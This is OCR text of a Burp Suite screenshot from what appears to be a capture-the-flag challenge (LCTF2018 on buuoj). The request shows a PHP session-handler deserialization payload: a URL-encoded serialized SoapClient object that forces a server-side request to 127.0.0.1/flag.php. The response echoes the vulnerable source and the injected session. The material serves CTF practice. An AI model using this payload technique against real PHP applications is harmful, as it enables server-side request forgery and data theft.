 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://dbc48779-1f9d-443b-9990-bea143693e97.node2.buuoj.cn.wetolink.com:82 ?
Request
Raw Params Headers Hex
POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%22ur
i%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A8%3A%22
location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A13
%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: PostmanRuntime/7.18.0
Accept: */*
Cache-Control: no-cache
Postman-Token: 761ca2b0-ad67-464a-9991-07e7aa47e417
Host: dbc48779-1f9d-443b-9990-bea143693e97.node2.buuoj.cn.wetolink.com:82
Accept-Encoding: gzip, deflate
Content-Length: 31
Cookie: PHPSESSID=aaaaaa
Connection: close
serialize_handler=php_serialize
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#DD0000">'implode'</span><span style="color: #007700">;<br /></span><span
style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'f'</span><span style="color:
#007700">],&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color: #007700">];<br />}<br
/></span><span style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span
style="color: #DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">call_user_func</span><span
style="color: #007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(139)
"|O:10:"SoapClient":3:{s:3:"uri";s:25:"http://127.0.0.1/flag.php";s:8:"location";s:25:
"http://127.0.0.1/flag.php";s:13:"_soap_version";i:1;}"
}
? < + > Type a search term 0 matches
Done 2,700 bytes | 131 millis